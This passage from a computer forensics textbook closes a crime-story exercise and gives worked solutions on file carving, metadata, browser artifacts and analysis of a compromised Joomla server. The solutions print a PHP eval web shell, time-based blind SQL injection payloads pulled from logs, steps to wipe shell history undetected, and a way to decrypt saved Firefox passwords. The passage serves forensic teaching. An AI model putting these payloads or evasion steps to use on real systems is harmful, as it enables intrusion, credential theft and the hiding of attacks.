It could be shown that Eve stole the data and performed the attack. What is more,
it is assumed that Eve sold the data to a data buyer which is involved in trading with
illegal data. There are three potential data buyers which are assumed to be in contact
with Eve. The police has provided pictures of each potential data buyer. You can see
these in Fig. 9.6, 9.7 and 9.8. However, Eve still claims that she did not possess the
Fig. 9.6 Data buyer 1
Fig. 9.7 Data buyer 2

42 9 Computer Forensics
Fig. 9.8 Data buyer 3
confidential documents and that she does not know any of the data buyers.
Problem 9.29 Find out if Eve is lying, i.e., try to find out if she knows a data
buyer and if she possessed the confidential documents.
Hint 1: To save time while carving, focus on JPEG and PDF files using
foremost with the option -t jpg,pdf.
Hint 2: What is the file system type of the image? What additional options
does foremost provide to improve carving?
You present the discovered artifacts to Dave and the CSIRT. These are impressed
by your discoveries and are sure that these artifacts will be valuable in court to
accuse Eve.
Problem 9.30 Assume that in court, Eve claims that you manipulated the disk
image and inserted artifacts. How can you prove that you did not alter the
disk image during your investigation? Assume that the provided files stored in
˜/crime-story/eve-image/have not been manipulated before they were
given to you.
Presentation and Resolution
After the discovery of all artifacts, Dave and the CSIRT are sure that enough infor-
mation is gathered to prove that Eve stole the confidential documents, performed
the attack on the web server, blackmailed Dave, stole user data from the web server
and sold this data.
Problem 9.31 In order to inform the rest of the management and to prepare for
court, Dave has asked you to briefly summarize the actions of Eve with regard

9.9 Crime Story 43
to the incident. In particular, you should correctly order the different actions
performed by Eve which produced the various artifacts discovered before.
Problem 9.32 Finally, the CSIRT wants to prevent such attacks in the future.
How can this particular attack be avoided?
Finally, Eve is sentenced. However, a professional IT Security company which
wants to remain anonymous has payed Eve’s bail. She is still hacking, but now for
the good.


Appendix A
Appendix
A.1 Solutions
9.1 The key properties are that the actions must be monitored and logged. Monitoring
increases the chance of detecting the incident whereas logging produces data on
the system which can be used among other information to reconstruct the incident.
These data will be defined precisely in Sect. 9.2.2 as artifacts. Therefore, the most
important security principles are Complete Mediation and Traceability.
9.2 The preparation phase is the only phase which contains “proactive” measure-
ments performed by the CSIRT, i.e., the only measurements which can be performed
by the company before an incident occurs. In contrast, Incident Response is “reac-
tive”, i.e., you have to react to the incident which obviously can only be done after
an incident occurs. This stresses again the importance of a good preparation.
9.3 Possible locations of artifacts include log files, “free space” of a deleted file
where only the file pointer but not the content itself has been erased, email archives,
browser caches, manipulated system files and metadata. Note that also non techni-
cal events such as suspicious behavior of employees can be a valuable hint to an
incident but is of course not an artifact in the classical sense.
9.4 As seen in the output of mkfs.ext3 and fsstat the block size is 1024 bytes.1
9.5 The problem is the way big data is stored: Indirect block pointers are deleted
and due to fragmentation, it is not clear whether the correct data can be found. In
particular, for some file types, it is much harder to determine if data indeed belongs
to the same file such as with JPEG pictures. The data part of a JPEG is Huffman-
encoded and validating potential JPEG data with a JPEG decompressor yielded that
sometimes corrupt data is classified as valid [16].
1 It is determined heuristically by mkfs.ext3 using the file system size and other parameters.See the manual page for more information.
45

46 A Appendix
9.6 The main reason is fragmentation: For instance, most HTML documents on the
diskimage are split in two parts. Suppose now there is one block of a different file
between the sequentially aligned fragments of an HTML file. If the header and
footer of the HTML file have been detected correctly, the data block between the
two blocks of the HMTL file is also carved out as part of the HTML file. Content
analysis can be used to prevent such mistakes.
9.7 The recovered picture is fragmented (see previous Problem 9.6) and the wrong
elements of the picture which are green were recognized as valid JPEG data. The
main reason for this is again the fragmentation. However, the difference is the kind
of data contained in the inserted additional block (fragment of another file). We will
now show that the visible corruption (green color in the middle of the picture) is
caused by inserted data from another JPEG picture.
Note that Scalpel simply carves from JPEG header to footer. We now look at
the entry in the audit.txt file.
.
.
.
The following files were carved:
File Start Chop Length Extracted From
.
.
.
00000009.sjpg 16144896 NO 181298 dfrws-2006-challenge.raw
.
.
.
We see that our picture starts at byte offset 16144896. To get the number of the
sector, we have to divide by the size of the sector, 512, which yields 31533. We
compare this to the structure of the diskimage given by the website of DFRWS [1].
Start Sector End Sector Scenario Description
.
.
.
31475 31532 3h JPEG 1, Frag 1 of 2
31533 31752 3h JPEG 2, Frag 1 of 2
31753 31887 3h JPEG 1, Frag 2 of 2
31888 32036 3h JPEG 2, Frag 2 of 2
.
.
.
We see that our picture must be the “JPEG 2” picture starting at 31533. Frag-
ment 2 of the “JPEG 1” causes the corruption which appears green in our carved
image. In addition, we suppose that the fragment 2 of our picture was not carved as
the inserted fragment 2 of the “JPEG 1” picture should contain a footer value. We
will show that this is indeed the case. The length of the carved image is 181298.
The length in sectors is at most ⌈ 181298512 ⌉ = 355. Therefore, we can conclude that
we stopped carving at sector 31533+ 355 = 31888 which is the start sector of the
second fragment of our carved picture.
Note that the appearance of the corruption changes every time we open the file.
However, carving again with another output directory (use option-o new-folder)

A.1 Solutions 47
and comparing the hash of the two images with md5sum
00000009.sjpg shows that the carved pictures are identical and that the visible
corruption most likely origins from the decoding of the image.
In contrast, no data in the other pictures has been wrongly recognized as valid
JPEG data when being displayed although they are also fragmented.
9.8 On the one hand, scalpel is less strict regarding content verification of JPEG
files and therefore finds more JPEG files. However, it produces more false positives,
such as the partly corrupted file discussed before. There are also a lot of files which
cannot be opened at all. On the other hand, scalpel does not find any PNG files
with our configuration whereas foremost does. The main reason for this differ-
ence is the content verification. Remember that foremost has built-in types which
are verified using primarily the data structure of a file format [4]. For instance, for
JPEG pictures the presence of additional hexadecimal values is checked. These val-
ues should be present due to the Huffman-encoding used by the JPEG format [16].
To convince yourself, you can run foremost with a configuration file with uncom-
mented JPEG signatures and you will see that many more JPEGs are found but
there are also many false positives. Anyway, it is important to note that combining
different carving tools can yield more recovered files.
9.9 Simply using diff on the current and the backup version of the passwd file
yields the following.
charlie@charlie:$ diff passwd passwd-
35a36
telnetd:x:116:115::/nonexistent:/bin/false
Thus telnetd has been removed. Note that the initial program is not set and the
corresponding entry in the shadow- file shows an invalid password hash. We can
therefore conclude that at least from this information, the deleted entry could not
have been used to login.
9.10 There are distributions which hash the entries thus the qw0RFjjrnmeSgXIl
8hRJEd2keKzXI=|br3...Xs+FHPSAf7KY= is actually the hash of the host’s
name or IP address.
9.11 The mtime timestamps can be converted using the command date. Look
at the following example which converts the mtime found in the file stored in
BOBUSB@46@volume/.
charlie@charlie:$ date -d @1341152140
Note that accessing the file will of course change the MAC times. It can be seen
that the icon of BOBUSB has been resized and then moved whereas the icon of
MALLETUSB has not been changed.

48 A Appendix
9.12 The tools provide the same information for PDF files, i.e., the version num-
ber of the PDF format used. However, the tool extract provides slightly more
information about JPEG images. We will illustrate this using eth.jpg.
charlie@charlie:$ file eth.jpg
eth.jpg: JPEG image data, EXIF standard
charlie@charlie:$ extract eth.jpg
comment - User comments
size - 3264x2448...
date - 2012:08:01 15:54:14
orientation - top, left
camera model - GT-I9100
camera make - SAMSUNG
mimetype - image/jpeg
Here we see additional information such as the used camera model. In this case,
we can assume that the picture was taken with a mobile phone. In addition, we
can see the creation date of the image which can be very useful for instance in an
incident where it is important to track the origin of a picture. However, note that not
all files include a lot of metadata.
9.13 Simply executing the tool yields a lot of additional information.
charlie@charlie:$ exiftool eth.jpg
ExifTool Version Number : 8.60
File Name : eth.jpg
Directory : .
File Size : 2.9 MB...
GPS Version ID : 2.2.0.0
GPS Latitude Ref : North
GPS Longitude Ref : East
GPS Altitude Ref : Above Sea Level
GPS Time Stamp : 13:54:14
GPS Processing Method :
GPS Date Stamp : 2012:08:01
Compression : JPEG (old-style)
Thumbnail Offset : 1110
Thumbnail Length : 51468
Image Width : 3264
Image Height : 2448
Encoding Process : Baseline DCT,
Huffman coding
.
.
.
GPS Altitude : 498.2 m Above Sea Level
GPS Date/Time : 2012:08:01 13:54:14Z
GPS Latitude : 47 deg 22’ 34.15" N
GPS Longitude : 8 deg 32’ 47.29" E
GPS Position : 47 deg 22’ 34.15" N,

A.1 Solutions 49
8 deg 32’ 47.29" E
.
.
.
The image contains even GPS coordinates of the location where it was taken!
9.14 As with the JPEG file, simply executing the tool yields a lot of additional infor-
mation.
charlie@charlie:$ exiftool 018465.pdf
ExifTool Version Number : 8.60...
Modify Date : 2005:08:30 14:27:58-05:00
Create Date : 2005:08:30 14:27:58-05:00
Title : Microsoft Word -
uranium05.doc
Creator : PScript5.dll Version 5.2.2
Producer : Acrobat Distiller 6.0
(Windows)
Author : Kotek...
From the title field, we can conclude that the PDF was probably created from a
Microsoft Word Document called “Microsoft Word - uranium05.doc.” In addition,
we see how the PDF was created and the Author of it. All this information can be
valuable in an investigation. Note that the Author can give a hint about the validity
of a document as many malicious PDFs are created using command line tools and
some of these command line tools set the Creator / Producer to their name [9].
9.15 The profile.ini file contains the following information
[General]
StartWithLastProfile=1
[Profile0]
Name=default
IsRelative=1
Path=60uld0nw.default
where the first entry causes Firefox not to ask for a profile but to use the last
used one. In the following, information about the profiles as well as their associated
folder are given. Here we see that there is only one profile called default and it
is located in the folder 60uld0nw.default.
9.16 Using sqlite3 formhistory.sqlite and .tables we see there is
only one table which can be accessed using select * from moz formhistory;
The output should contain fields similar to

50 A Appendix
.
.
.
4|searchbar-history|Comput...how to|1|13...0|13f0|xf...Uo
.
.
.
Use the command .schema moz formhistory to get a hint about the
meaning of the data the fields contain. We see that the second field is a descrip-
tion of the position where the text of the third field has been entered. Here, the
“searchbar-history” is the search field in Firefox in the right top. In addition, the
fifth and sixth field are the first and last used times. As suggested by the hint, we
can use the function datetime(time, ’unixepoch’) to convert the times
to human readable format. However, we have to be careful as the input time of the
function is in seconds but the first and last used times are stored in microseconds.
Therefore, using the SQL query
SELECT fieldname, value,
datetime(firstUsed/1000000, ’unixepoch’),
datetime(lastUsed/1000000, ’unixepoch’)
FROM moz_formhistory;
we are now able to see the values of specific fields entered before and their first
and last used dates.
9.17 In contrast to the fromhistory database, this database has a more complex struc-
ture. We first note that the visited URLs are stored in url field in the moz places
table. In addition, it includes a last visit date field. However, the dates of the visits
are stored in the field visit date in the table moz historyvisits which are linked by an
id. Therefore, we can use the following command to get the desired information.
SELECT datetime
(moz_historyvisits.visit_date/1000000, ’unixepoch’),
datetime(moz_places.last_visit_date/1000000, ’unixepoch’),
moz_places.url
FROM moz_places, moz_historyvisits
WHERE moz_places.id = moz_historyvisits.place_id
9.18 There seems to be less content than expected. For instance, pictures which have
been viewed do not appear there. In addition, information about multimedia files
handled by browser plug-ins are also not included. Therefore we can conclude that
important information is missing.
9.19 The original request string as well as the server return information is also saved
in the corresponding metadata item.
9.20 Use the option --search=[Regular Expression] when involving the
script. Therefore, just filter for the desired domain. What is more, the search is per-
formed on the query string and server return information. Therefore, if only JPEG

A.1 Solutions 51
and GIF files should be extracted it is enough to search for “image/jpeg—image/gif,”
i.e., use the option --search=’image/jpeg|image/gif’.
9.21 If no master key is used, we can let Firefox decrypt the password for us. As
mentioned before, the key used to encrypt is stored in key3.db. Therefore, if we
copy the signons.sqlite and the key3.db file to the current Firefox pro-
file directory, Firefox will decrypt it. For instance, the login data can be viewed in
Firefox in the Login Manager (Preferences – Security – Saved Passwords).
9.22 There are problems arising which originate from the application which created
the files or from system specific properties. For instance, an automated backup sys-
tem could have been installed and backups are stored at a different location or some
systems might be harder to manipulate, for instance, if Tamper-Proof Logging is
used. Another example is the journal in an Ext file system explained in Sect. 9.5.2
which might contain a part of a file. Finally consider the following example. The
SQLite 3 databases used to save history data by Firefox as shown in Sect. 9.7.2
create temporary files including rollback files. Those rollback files are used to im-
plement atomic commit and rollback which is needed for the database to be transac-
tional. However, these rollback files are not securely deleted when the user decides
to clean the browser cache and can therefore be recovered2 [18].
9.23 The reason was that the old picture was accessible using block addresses out-
side the new partition, i.e., in the volume slack and was therefore not overwritten.
The reason that this volume slack was produced can vary depending on the USB
flash drive. Most probably, the USB flash drive uses a kind of wear leveling, i.e., a
controller within the USB flash drive maps the block addresses from the operating
system to new internal memory addresses. This ensures a longer lifetime since the
usage is distributed evenly over the flash memory. Less likely is that the memory
addresses were static or not changed, but the new partition was not assigned the
original block addresses of the picture.
9.24 The .bash history file can be deleted directly with the following com-
mand.
charlie@charlie:$ rm ˜/.bash history
However, the history in memory of the current session is written to the
.bash history file after the terminal is closed! With history, it is possi-
ble to overwrite the .bash history file using first history -c and then
history -w. As history -c overwrites the previous history in memory, the
.bash history file will finally contain only the commands issued to delete the
history. However, note that for both methods to work, only one shell may be open.
Otherwise, if the .bash history file is deleted directly, the history of the ter-
minals which were open while the command was issued may not be deleted. If the
2 As the rollback files header is zeroed after a transaction the recovery of those files is moreinvolved but possible [18].

52 A Appendix
history command is used, the history in memory of the terminals which were
open when the command was issued may be written to the history when closed and
not be deleted.
Both methods mentioned will write at least the commands used to delete the old
history to the new history. In the following, we will present a method to prevent any
change to the history. This can be achieved by killing the terminal process to close
it. Consider the following example on charlie.
.
.
.
charlie@charlie:$ ps
PID TTY TIME CMD
3042 pts/0 00:00:00 bash
3097 pts/0 00:00:00 ps
charlie@charlie:$ kill -9 3042
where the -9 is the “kill signal” which cannot be blocked. See the manual page
of kill for more details. Note that this enables an intruder to execute commands
and leave the history untouched i.e. no suspicious traces in the history are created.
In addition, this method in combination with the aforementioned can be used to
completely delete the history.
9.25 A very convenient option besides the aforementioned is to hide data in the file
systems metadata such as the superblock or group descriptor table. E.g. a superblock
usually does not use all of it’s 1024 bytes and data can therefore be hidden after the
actual superblock data. Of course, the data to be hidden has to be small enough.
However, note that carving over an image of the whole disk and searching the sig-
natures not only at the beginning of a block will find the hidden data as the file
system can be ignored to carve...
9.26 The main idea is that Eve could have used an USB flash drive to copy the data.
Indeed, we see that there was an USB flash drive connected to Dave’s computer at
the time of the meeting with Eve!
charlie@charlie:$ cat syslog | grep usb-storage
Aug 4 10:00:41 dave kernel: [ 144.723367] scsi3 :
usb-storage 1-2:1.0
Aug 4 10:00:41 dave kernel: [ 144.723435] usbcore: registered
new interface driver usb-storage
We open the syslog file and look at the other entries at the same time.
.
.
.
Aug 4 10:00:41 dave kernel: [ 144.464412] usb 1-2: new
full-speed USB device number 3 using ohci_hcd
Aug 4 10:00:41 dave mtp-probe: checking bus 1, device 3:
"/sys/devices/pci0000:00/0000:00:06.0/usb1/1-2"
Aug 4 10:00:41 dave mtp-probe: bus: 1, device: 3 was not
an MTP device

A.1 Solutions 53
Aug 4 10:00:41 dave kernel: [ 144.722443] Initializing
USB Mass Storage driver...
.
.
.
Aug 4 10:00:42 dave kernel: [ 145.758201] sd 3:0:0:0: [sdb]
1967616 512-byte logical blocks: (1.00 GB/960 MiB)
Aug 4 10:00:42 dave kernel: [ 145.767158] sd 3:0:0:0: [sdb]
Write Protect is off...
Aug 4 10:00:42 dave kernel: [ 145.882327] sdb: sdb1
.
.
.
Aug 4 10:01:48 dave kernel: [ 211.522796] usb 1-2:
USB disconnect, device number 3...
We can conclude the following from the log file.
• An USB flash drive was connected to Dave’s computer shortly after the meeting
started, i.e., on August 4th at 10.00.
• The USB flash drive was 1GB in size.
• It could probably be written to the USB flash drive.
• The USB flash drive was mounted as sdb1.
• The USB flash drive was disconnected 67 seconds after it was connected.
Note that we are using virtual machines here. On a real system, additional infor-
mation about the USB flash drive is usually displayed. For instance, consider the
following additional log entries produced on a real machine from the USB flash
drive used.
usb 1-1.2: New USB device found, idVendor=3538, idProduct=0054
usb 1-1.2: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
usb 1-1.2: Product: PQI USB Flash Drive
usb 1-1.2: Manufacturer: PQI
usb 1-1.2: SerialNumber: 0000000000054F
9.27 The web server has indeed been compromised. Note that the following paths
starting with /var/ are relative to the data from the web server and not charlie.
The most important logs are in /var/log/apache2/ and /var/log/mysql/
produced by the Apache web server and MySQL, respectively. In the following, we
present various artifacts. Note that the order in which these are found can vary. How-
ever, we present them in one possible order of discovery and with increasing level
of detail about the incident.
An example of a string which could be searched is “Permission denied.” Search-
ing in the logs yields a hit in log/apache2/error.log.

54 A Appendix
charlie@charlie:$ grep -r ’Permission denied’ ˜/crime-story/\> webserver/var/log/
/home/charlie/crime-story/webserver/var/log/apache2/
error.log:mkdir: cannot create directory
‘/var/www/backup’: Permission denied
/home/charlie/crime-story/webserver/var/log/apache2/
error.log:cp: cannot stat ‘/var/lib/mysql/*’: Permission denied
We see that somebody tried to create a new folder in /var/www/ and to access
the MySQL database files in /var/lib/mysql/. We open the log file and look
at the following and last entry.
.
.
.
[Sat Aug 04 11:11:54 2012] [error] [client 192.168.1.3]
File does not exist: /var/www/backup
Therefore, we can assume that an intruder with IP 192.168.1.3 tried to steal
information from the database. In addition, this log file contains a lot of error mes-
sages created by client 192.168.1.3 shortly before the failed access to the
database. Note that the first time stamp of these similar entries is August 4th 11.04.
We therefore have the hypothesis that the intruder used this IP and performed an
attack which involved a lot of requests to the server.
This hypothesis is further supported by the access.log from the Apache. We
look at the entries around the same time and with the same IP.
.
.
.
192.168.1.3 - - [04/Aug/2012:10:50:37 +0200] "POST /joomla/
index.php/extensions/components/ HTTP/1.1" 500 6714
"http://192.168.1.2/joomla/" "Mozilla/5.0"
.
.
.
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "POST /joomla/
index.php/extensions/components/ HTTP/1.1" 404 4976
"http://192.168.1.2/joomla/" "Mozilla/5.0"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "POST /joomla/
index.php/extensions/components/ HTTP/1.1" 404 4976
"http://192.168.1.2/joomla/" "Mozilla/5.0"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "GET /joomla/
administrator/index.php HTTP/1.1" 200 5080
"http://192.168.1.2/joomla/" "Mozilla/5.0"
127.0.0.1 - - [04/Aug/2012:11:04:21 +0200] "OPTIONS *HTTP/1.0" 200 126 "-" "Apache/2.2.22 (Ubuntu)
(internal dummy connection)"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "POST /joomla/
administrator/index.php HTTP/1.1" 303 275
"http://192.168.1.2/joomla/" "Mozilla/5.0"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "GET /joomla/
administrator/index.php?option=com_installer HTTP/1.1"
200 18808 "http://192.168.1.2/joomla/" "Mozilla/5.0"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "POST /joomla/

A.1 Solutions 55
administrator/index.php?option=com_installer&view=install
HTTP/1.1" 303 309 "http://192.168.1.2/joomla/" "Mozilla/5.0"
192.168.1.3 - - [04/Aug/2012:11:04:21 +0200] "POST /joomla/
components/com_joomla/joomla.php HTTP/1.1" 200 192
"http://192.168.1.2/joomla/" "Mozilla/5.0"
.
.
.
We see that a lot of similar requests from 192.168.1.3 have been made. 14
minutes later, the intruder could successfully login as an administrator and install a
component for Joomla!, i.e., com joomla/joomla.php.
We take a look at this file, located at www/joomla/components/com joomla.
<?php
# Modify settings
error_reporting(0);
ini_set(’max_execution_time’, 0);
# Execute the selected payload
@eval(base64_decode(file_get_contents(’php://input’)));
?>
We see that this file was used to execute the command to copy the MySQL
databases.
We can now be sure that an incident occurred and that an attacker could suc-
cessfully compromise the web page. In addition, we know that the original idea
of the intruder failed, i.e., to copy and download the database directly. However,
the entries in the access.log from the Apache show that the intruder with the IP
192.168.1.3 logged in over the back end on August 4th at 11.12. In addition, the
intruder looked at user information over the back end of Joomla!. See the following
entries from the access.log log file.
.
.
.
192.168.1.3 - - [04/Aug/2012:11:12:18 +0200] "GET /joomla/
administrator/ HTTP/1.1" 200 2167 "-" "Mozilla/5.0
(X11; Ubuntu; Linux i686; rv:11.0) Gecko/20100101
Firefox/11.0"...
192.168.1.3 - - [04/Aug/2012:11:12:38 +0200] "GET /joomla/
administrator/index.php?option=com_users&view=users HTTP/1.1"
200 6339 "http://192.168.1.2/joomla/administrator/index.php"
"Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:11.0)
Gecko/20100101 Firefox/11.0"...

56 A Appendix
Possible keywords which could be used to find these entries are “administrator”
and “users”.
In the following, we will analyze the attack in more detail. If you could not find
a lot of artifacts, you might want to analyze the MySQL log first on your own using
the new information before reading the rest of the solution.
To investigate the attack in more detail, we will assume that the attack was a SQL
injection and take a look at the (huge) MySQL log file in /var/log/mysql. First,
we look at the entry at the time of the intruder’s first request. Using the time format
of the MySQL log, this corresponds to 120804 10:50:37. The entries until the
next timestamp (120804 10:51:07) might not seem suspicious. However, we
will see in a moment that they check successfully for an SQL injection vulnerability.
We expect a lot of similar request. Indeed, there are a lot of requests with the
following structure.
FROM jos_content AS a
LEFT JOIN jos_content_frontpage AS fp ON fp.content_id = a.id
LEFT JOIN jos_categories AS c ON c.id = a.catid
LEFT JOIN jos_users AS ua ON ua.id = a.created_by
LEFT JOIN jos_users AS uam ON uam.id = a.modified_by
LEFT JOIN jos_contact_details AS contact on contact.user_id
= a.created_by
LEFT JOIN jos_categories as parent ON parent.id = c.parent_id
LEFT JOIN jos_content_rating AS v ON a.id = v.content_id
.
.
.
ORDER BY ......
Taking a look at the various queries of similar structure in the log file shows that
after the ORDER BY, SQL code has been injected! For instance, in line 6769 in the
log file, we have the following entry.
.
.
.
ORDER BY ( SELECT IF(SUBSTRING(password,1,1)
LIKE BINARY CHAR(97), BENCHMARK(4000000, MD5(1)), 0)
FROM jos_users WHERE id=42 ) ...
.
.
.
Comparing with the following queries, we see that the SQL injections systemati-
cally check every single character of the password hash of the user with id 42. Note
that the SQL function BENCHMARK(count, expression) simply executes
the expression repeatedly count times. If there is a match, BENCHMARK(
4000000, MD5(1)) is executed which will delay the response and therefore re-
veal the match.
If we now come back to the first entry and look at the first similar query, we see
the following entry.

A.1 Solutions 57
.
.
.
ORDER BY iASGlNCDZO 1, c.lft, CASE WHEN ......
This is not valid SQL syntax. The iASGlNCDZO has been inserted. We can
assume that this is a random string used by the adversary to check for the SQL in-
jection vulnerability.
In the following, we will analyze all subsequent queries systematically in the
order in which they appeared and present the results. After the intruder has checked
for the vulnerability, the following injections are performed.
ORDER BY ( SELECT IF(1=2, BENCHMARK(500000, MD5(1)), 0) ......
ORDER BY ( SELECT IF(1=1, BENCHMARK(500000, MD5(1)), 0) ...
FROM jos_users WHERE 1 LIMIT 1 )
The first IF statement will never be true whereas the second one is always true.
We can therefore assume that these queries are used to check for the delay of the
executed BENCHMARK function. This can be used to ask various boolean questions
via SQL injection as seen later.
The first count value of the BENCHMARK function seems to have been too low
as there is a different value used in most queries. To see all values used perform the
following useful search.
charlie@charlie:$ grep ’SELECT IF(1=1, BENCHMARK([0-9]*, \> MD5(1)), 0)’ mysql.log | uniq | grep BENCHMARK
Note that the regular expression [0-9]* matches zero or more digits, i.e., any
number.3 You will see the three different parameters used for the count parameter
of the BENCHMARK function, i.e., 500000, 3000000 and finally 4000000.
Afterwards, a valid user ID was searched. The different queries used for this can
be seen using the following command in /var/log/mysql/.
charlie@charlie:$ grep ’SELECT IF([a-zA-Z0-9 <>=]*user_id\> [a-zA-Z0-9 <>=]*, BENCHMARK(4000000, MD5(1)), 0)’ \> mysql.log | uniq | grep user_id
.
.
.
ORDER BY ( SELECT IF(42 > user_id, BENCHMARK(4000000, MD5(1)),
0) FROM jos_user_usergroup_map WHERE group_id=8 LIMIT 0,1 )
.
.
.
ORDER BY ( SELECT IF(52 > user_id, BENCHMARK(4000000, MD5(1)),
0) FROM jos_user_usergroup_map WHERE group_id=8 LIMIT 0,1 )
3 For basic information about regular expressions, consult the Appendix in [10].

58 A Appendix
.
.
.
ORDER BY ( SELECT IF(user_id = 42, BENCHMARK(4000000, MD5(1)),
0) FROM jos_user_usergroup_map WHERE group_id=8 LIMIT 0,1 )
Note that the group id is 8 for administrators.
The intruder continued by extracting the password hash as shown before. The
following command shows all used queries.
charlie@charlie:$ grep ’ORDER BY ( SELECT IF(SUBSTRING(\> password,[0-9]*,[0-9]*) LIKE BINARY CHAR([0-9]*), \> BENCHMARK(4000000, MD5(1)), 0) FROM jos_users \> WHERE id=42 )’ mysql.log | uniq | less
.
.
.
ORDER BY ( SELECT IF(SUBSTRING(password,37,1)
LIKE BINARY CHAR(87), BENCHMARK(4000000, MD5(1)), 0)
FROM jos_users WHERE id=42 ) ...
.
.
.
The next different queries can be found searching for the last query which evalu-
ated the last character of the password hash. We see that the username was extracted
next. The following commands show the different queries used.
charlie@charlie:$ grep ’ORDER BY ( SELECT IF(LENGTH\> (username)=[0-9]*, BENCHMARK(4000000, MD5(1)), 0) \> FROM jos_users WHERE id=42 )’ mysql.log | uniq
ORDER BY ( SELECT IF(LENGTH(username)=1,
BENCHMARK(4000000, MD5(1)), 0)
FROM jos_users WHERE id=42 ) ...
.
.
.
charlie@charlie:$ grep ’ORDER BY ( SELECT IF(SUBSTRING\> (username,[0-9]*,[0-9]*) LIKE BINARY CHAR([0-9]*), \> BENCHMARK(4000000, MD5(1)), 0) FROM jos_users \> WHERE id=42 )’ mysql.log | uniq | less
.
.
.
ORDER BY ( SELECT IF(SUBSTRING(username,5,1)
LIKE BINARY CHAR(57), BENCHMARK(4000000, MD5(1)), 0)
FROM jos_users WHERE id=42 ) ...
.
.
.
We see that all queries for a specific character of the password hash or the user-
name stopped at a particular character. Therefore, we can assume that the adversary
successfully extracted the following information using SQL injections:
• Admin user id
• Admin password hash
• Admin username

A.1 Solutions 59
In addition, we have already concluded that the intruder could successfully login in
the Joomla! back end and acquire user data.
Note that you will see more details about the attack in the further development
of the investigation.
9.28 In the following, we present artifacts found on Eve’s file system. Note that as
